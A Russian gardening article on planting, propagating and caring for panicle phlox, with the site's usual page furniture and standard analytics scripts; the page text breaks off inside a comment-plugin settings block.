<p style="text-align:justify;"><strong>Для высадки флокса метельчатого лучше подобрать защищённое от сильных порывов ветра, солнечное или немного затенённое место</strong>. В жаркие полуденные часы растению будет комфортнее в тени деревьев и больших кустов. Для ярко и сочно окрашенных сортов подойдут более тенистые участки сада, иначе нежные лепестки выгорают на солнце. Почва для этой цветочной культуры должна быть нейтральной или слабо кислой, проницаемой, но при этом удерживающей влагу, плодородной с высоким содержанием гумуса.</p>
<div id="attachment_13802" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67be279b031.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13802" class="wp-image-13802 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67be279b031-550x411.jpg" alt="Флоксы в саду" width="550" height="411" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67be279b031-550x411.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67be279b031-125x93.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67be279b031-768x574.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67be279b031.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13802" class="wp-caption-text">Яркие насыщенные флоксы лучше сажать в тени деревьев</p></div>
<blockquote >
<p style="text-align:justify;">Высаживать флоксы можно в течение всего вегетационного периода, но наиболее подходящим временем для этого считается ранняя весна.</p>
</blockquote>
<p style="text-align:justify;">Предварительно почву в будущем цветнике тщательно перекапывают на глубину не менее 30–35 см, попутно выбирая корневища сорняков и внося на 1 м<sup>2</sup>:</p>
<ul >
<li>золу древесную — 60–70 г;</li>
<li>садовый компост или перегной — 5–6 кг.</li>
</ul>
<p style="text-align:justify;">Алгоритм действий при посадке:</p>
<ol >
<li>Выкапывают посадочные ямки глубиной 15–20 см, выдерживая расстояние между ними около 0,4–0,6 м (в зависимости от высоты сорта).<div id="attachment_13799" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67c05a53d30.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13799" class="wp-image-13799 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67c05a53d30-550x389.jpg" alt="Лунки для флокс" width="550" height="389" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67c05a53d30-550x389.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67c05a53d30-125x88.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67c05a53d30-768x543.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67c05a53d30.jpg 1189w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13799" class="wp-caption-text">Многие цветоводы в лунку сначала наливают воду</p></div></li>
<li>На дно лунки размещают саженец, аккуратно расправив и разложив по сторонам корешки.</li>
<li>Заполняют ямку почвогрунтом, заглубив корневую шейку на 5–6 см.</li>
<li>Утрамбовывают землю вокруг стебля, чтобы между корнями не оставалось воздушных пустот.</li>
<li>Обильно проливают водой.</li>
<li>Мульчируют торфом или перегноем (слой 5–6 см).</li>
</ol>
<h3 id="i-8">Видео: посадка флокса</h3>
<p style="text-align:justify;">Метельчатый флокс можно размножать несколькими методами:</p>
<ul >
<li>Делением корневища. Куст извлекают из земли и разрубают на части острой лопатой или ножом (предварительно продезинфицировав), в каждой делёнке должны быть зачатки побегов и точки роста, а также несколько сильных корней.<div id="attachment_13800" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67bf944b777.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13800" class="wp-image-13800 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67bf944b777-550x364.jpg" alt="Разделённое корневище флокса" width="550" height="364" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67bf944b777-550x364.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67bf944b777-125x83.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67bf944b777-768x508.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67bf944b777.jpg 1100w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13800" class="wp-caption-text">Проще всего флокс размножается делением корневища</p></div></li>
<li>Корневыми черенками. Во время пересадки срезают верхнюю треть молодого ещё неодревесневшего корня, делят на куски по 4–5 см, укладывают под углом в контейнер с рыхлой почвосмесью (торф и вермикулит — 1:1). При появлении побегов рассаживают.</li>
<li>Стеблевыми черенками. В конце весны или начале лета до цветения срезают и укореняют верхушечные побеги (берут среднюю часть с 2–3 междоузлиями). Черенки втыкают в землю, накрывают банкой или обрезанной бутылкой. Примерно через месяц появятся ростки.<div id="attachment_13798" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67c142b18fc.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13798" class="wp-image-13798 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67c142b18fc-550x386.png" alt="Черенки флокс" width="550" height="386" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67c142b18fc-550x386.png 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67c142b18fc-125x88.png 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67c142b18fc-768x540.png 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67c142b18fc.png 1197w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13798" class="wp-caption-text">Черенки высаживают под углом в грунт</p></div></li>
<li>Семенами. <strong>Редко используемый способ, при котором сортовые признаки могут не сохраняться</strong>. Семена сеют под зиму для прохождения естественной стратификации. Появившиеся весной всходы рассаживают после того, как они обзаведутся 3–4 настоящими листками. Можно сеять рано весной или в конце зимы в контейнеры.</li>
</ul>
<p class="author-text" style="text-align:justify;">Флоксы проще всего разводить, разделяя кусты. В этом случае растения приживаются практически всегда. Главное, хорошо поливать после посадки. Стараюсь делать это рано весной, тогда кусты могут даже зацвести в текущем сезоне.</p>
<h3 id="i-9">Видео: размножение флокса</h3>
<p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/k0B45WpUa7w" data-id="k0B45WpUa7w" data-query="feature=oembed"></div><noscript><iframe loading="lazy" title="МЕТЕЛЬЧАТЫЕ ФЛОКСЫ, размножение и уход" width="500" height="281" src="https://www.youtube.com/embed/k0B45WpUa7w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<h2 id="i-10">Уход за флоксом метельчатым</h2>
<p style="text-align:justify;">Уходовые мероприятия за метельчатым флоксом заключаются в следующем:</p>
<ul >
<li>Регулярный полив. <strong>Флоксы крайне чувствительны к недостатку влаги</strong>. Поливают раз в 3–4 дня вечером или утром, затрачивая около 1,5–2 вёдер на каждый м<sup>2 </sup>(в засуху чаще).</li>
<li>Прополка и рыхление. Землю под кустами флоксов нужно содержать в порядке, своевременно выдёргивая сорные травы. Почву рыхлят на глубину 2–3 см после каждого полива.</li>
<li>Подвязка. Высокорослые растения необходимо подвязывать к опорам во избежание полегания от ветра и дождя.</li>
<li>Подкормки. Каждый куст, начиная со второго года жизни, подкармливают (рекомендуется совмещать с поливом):
<ul>
<li>весной перед цветением — суперфосфат (30–35 г), аммиачная селитра (20–25 г) и зола (35–40 г);</li>
<li>во время бутонизации — 1 л навозной жижи (1:10);</li>
<li>после цветения — любое минеральное комплексное удобрение (Кемира и пр.).</li>
</ul>
</li>
<li>Обрезка. Отцветшие соцветия сразу удаляют. Поздней осенью срезают все стебли под корень.</li>
<li>Зимнее укрытие. На зиму кусты мульчируют слоем (7–8 см) из перегноя или компоста. Для удержания снега посадки закидывают лапником.</li>
</ul>
<blockquote >
<p style="text-align:justify;">Очень хорошо отзывается эта цветочная культура на внекорневые подкормки по листу, которые проводятся этими же составами, но взятыми в половинной концентрации.</p>
</blockquote>
<h3 id="i-11">Видео: уход за флоксом</h3>
<p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/2XRviHnqVLg" data-id="2XRviHnqVLg" data-query="feature=oembed"></div><noscript><iframe loading="lazy" title="Флокс метельчатый. Сад мечты. Выпуск 10" width="500" height="375" src="https://www.youtube.com/embed/2XRviHnqVLg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<h2 id="i-12">Болезни и вредители флокса метельчатого</h2>
<p style="text-align:justify;">В целом флокс метельчатый считается крепким и выносливым, но изредка при неблагоприятных погодных условиях или ошибках агротехники он поражается мучнистой росой, ржавчиной и фомозом. Поможет опрыскивание бордоской жидкостью (1%), медным купоросом (3%), коллоидной серой (3–4%) или фунгицидными препаратами (Топаз, Оксихом и пр.), которые разводят по инструкции.</p>
<p style="text-align:justify;">Из насекомых-вредителей на флоксы иногда покушаются стеблевые нематоды. Поражённые экземпляры необходимо незамедлительно выкопать и сжечь. Почву и оставшиеся соседние растения обрабатывают нематоцидами (Нематол, Деприл и пр.).</p>
<p style="text-align:justify;">Флокс метельчатый часто встречается на приусадебных и садовых участках, поскольку неприхотлив и чрезвычайно декоративен. Грамотно подобрав сорта, можно организовать красочную клумбу, цветущую с весны и до самых заморозков.</p>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://vasha-teplitsa.ru/author/swetaluklana" rel="nofollow">Светлана Лукьянова</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author"><div class="box-avatar"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/swetaluklana_29a5d1a2.jpg" width="72" height="96" alt="Светлана Лукьянова" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></div>
                    <div class="box-option"><span class="description">Пишу с удовольствием и о многом.</span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="13796" data-total="2" data-rating="6" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:60%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(2 голоса, среднее: 3 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/cvety/iris-bolotnyy-foto-i-opisanie.html' title='Жёлтый болотный ирис: украшаем сад неприхотливым красавцем'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d6d384780f20.jpg" class="wp-post-image" alt="Жёлтый болотный ирис: украшаем сад неприхотливым красавцем" ></span><span class="yarpp-thumbnail-title">Жёлтый болотный ирис: украшаем сад неприхотливым красавцем</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/sovety/dekorativnye-kustarniki-dlya-sada-foto-s-nazvaniyami.html' title='Достойные кисти художника: выбираем лучшие декоративные кустарники для сада'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/06/post_5d0500b77b3e8.jpg" class="wp-post-image" alt="Достойные кисти художника: выбираем лучшие декоративные кустарники для сада" ></span><span class="yarpp-thumbnail-title">Достойные кисти художника: выбираем лучшие декоративные кустарники для сада</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/sovety/zakuska-pavliniy-hvost-iz-baklazhan-recept.html' title='Закуска «Павлиний хвост» из баклажанов: украшаем застолье без лишних затрат'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d3c982f6acd3.jpg" class="wp-post-image" alt="Закуска «Павлиний хвост» из баклажанов: украшаем застолье без лишних затрат" ></span><span class="yarpp-thumbnail-title">Закуска «Павлиний хвост» из баклажанов: украшаем застолье без лишних затрат</span></a></div>
</div>
</div>
<!-- google_ad_section_end -->

													
					</div><!-- .post__entry -->
				</article><!-- .post -->

         <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>


 			</main><!-- .content -->
		</div><!-- .container -->

		<aside class="sidebar">

				<!--noindex--><div class="sidebar-section  tabs">
				<ul class="sidebar-section__headline  tabs__caption">
					<li class="active">Новые</li>
					<li>популярные</li>
				</ul>
				<div class="tabs__content  active">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/interesnoe/kosmetichka-dlya-dachi-chto-berem-chto-ostavlyaem.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/e2e72fe90_70x70.png" width="70" height="70" alt="Косметичка для дачи — что берем, что оставляем" /><span>Косметичка для дачи — что берем, что оставляем</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/cvety/pochemu-v-almaty-tak-populyarny-gipsofily.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/3c0ab528b_70x70.png" width="70" height="70" alt="Почему в Алматы так популярны гипсофилы" /><span>Почему в Алматы так популярны гипсофилы</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/sposob-borby-ot-pautinnogo-klescha.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/85b387e3f_70x70.png" width="70" height="70" alt="Мой простой способ спасти рассаду от паутинного клеща" /><span>Мой простой способ спасти рассаду от паутинного клеща</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kompaktnye-domashnie-teplitsy-dlya-rassady.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/7651da733_70x70.png" width="70" height="70" alt="2 вида мини-теплиц для выращивания рассады в домашних условиях" /><span>2 вида мини-теплиц для выращивания рассады в домашних условиях</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
				
				<div class="tabs__content">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/udobreniya-dlya-kartofelya.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/617789208_70x70.png" width="70" height="70" alt="Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников" /><span>Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kurinyj-pomet.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/50350a1d4_70x70.png" width="70" height="70" alt="Куриный помёт как удобрение: простая органика в помощь огороднику!" /><span>Куриный помёт как удобрение: простая органика в помощь огороднику!</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/bananovaya-kozhura.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/67b1b5cba_70x70.png" width="70" height="70" alt="Удобрение из банановой кожуры: необычное применение привычного продукта" /><span>Удобрение из банановой кожуры: необычное применение привычного продукта</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/vyrashhivanie-tomatov-v-teplice.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/a1d7e3393_70x70.png" width="70" height="70" alt="Посадка и выращивание помидоров в теплице: обзор технологии от А до Я" /><span>Посадка и выращивание помидоров в теплице: обзор технологии от А до Я</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
			</div><!-- .sidebar-section --><!--/noindex-->
	
		<!--noindex-->

			<a href="https://vasha-teplitsa.ru/video" rel="nofollow" class="sidebar-link  sidebar-link--video">
				<div class="sidebar-link__title">Полезные видео-ролики</div>
				<div class="sidebar-link__desc">Огромная подборка видео о строительстве теплиц + секреты садоводов-профессионалов</div>
			</a>

			<a href="https://vasha-teplitsa.ru/stroitelnye-kalkulyatory.html" rel="nofollow" class="sidebar-link  sidebar-link--calc">
				<div class="sidebar-link__title">Калькуляторы</div>
				<div class="sidebar-link__desc">БЕСПЛАТНЫЕ онлайн-расчеты, которые помогут вам по хозяйству</div>
			</a>

			<form target="_blank" action="https://subscribe.ru/member/quick" method="get" class="subs-form">
				<div class="subs-form__headline">Получайте обновления на свой e-mail</div>
				<div class="podpiska">Рассылка выходит один раз в месяц - только самые интересные материалы. Никакого спама и рекламы!</div>
				<input type="text" name="email" placeholder="Введите сюда ваш e-mail" class="subs-form__field" />
				<input  type="submit" value="Подписаться" class="subs-form__button" />
				<input type="hidden" name="action" value="quick" />
				<input type="hidden" name="src" value="list_home.build.vashateplitsa" />
				<input type="hidden" name="grp" value="home.build.vashateplitsa" />
			</form>

		<!--/noindex-->


			<div class="flat_side_1">
												                                    
			</div><!-- .sidebar-fixed -->

		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<!--noindex-->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->
	
	<footer class="footer">

		<div class="footer-left">

			<div class="footer__copyright">© 2012-2026 – Vasha-Teplitsa.ru<br /> Портал "Ваша-Теплица" - все права защищены</div>

			<nav class="footer__nav"><ul><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a rel="nofollow" href="https://vasha-teplitsa.ru/kontakty.html">Контакты</a></li>
<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a rel="nofollow" href="https://vasha-teplitsa.ru/reklama.html">Рекламодателям</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://vasha-teplitsa.ru/karta-sajta.html">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<div class="social  footer__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<div class="footer__note">Все материалы, размещенные на сайте, являются собственностью редакции. Копирование и цитирование допускается только при использовании активной ссылки на этот сайт.</div>


		<div class="footer-right">

			<div class="footer__counter">
				
			</div><!-- .footer__counter -->

		</div><!-- .footer-right -->

	</footer><!-- .footer -->
	<!--/noindex-->



</div><!-- .wrapper -->
</div><!-- .page -->

<!-- Yandex.Metrika counter --><script type="text/javascript">var yaParams = {/*Здесь параметры визита*/};</script><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17090194 = new Ya.Metrika({id:17090194, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true,params:window.yaParams||{ }}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17090194" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-45', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119628", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119628;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"13796","nonce":"391b0a3e6b","locale":"ru_RU","restUrl":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/vasha-teplitsa.ru\/wp-login.php?action=logout&amp;_wpnonce=41cacce100&redirect_to=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html#comments","postUrl":"https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html"},"post":{"id":13796,"permalink":"https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/vasha-teplitsa.ru\/cvety\/floks-metelchatyy-foto.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/vasha-teplitsa.ru\/wp-login.php?redirect_to=https%3A%2F%2Fvasha-teplitsa.ru%2Fcvety%2Ffloks-metelchatyy-foto.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 